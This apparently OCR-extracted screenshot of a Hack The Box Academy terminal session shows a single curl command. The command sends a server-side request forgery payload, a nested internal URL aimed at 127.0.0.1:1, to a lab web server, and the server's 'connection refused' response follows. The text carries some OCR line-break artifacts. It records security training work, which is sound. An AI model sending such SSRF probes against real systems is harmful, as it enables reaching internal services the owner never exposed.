 tml>┌─[us-academy-3]─[10.10.15.54]─[htb-ac-815244@htb-irz7pgix84]─[~]
└──╼ [★]$ curl -i -s "http://10.129.102.56/load?q=http://internal.app.local/load?q=http::////1
27.0.0.1:1"
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 100
Server: Werkzeug/2.0.2 Python/3.8.12
Date: Tue, 13 Feb 2024 01:36:33 GMT

<html><body><h1>Resource: http://127.0.0.1:1</h1><a>[Errno 111] Connection refused</a></body><
/html>┌─[us-academy-3]─[10.10.15.54]─[htb-ac-815244@htb-irz7pgix84]─[~]
└──╼ [★]$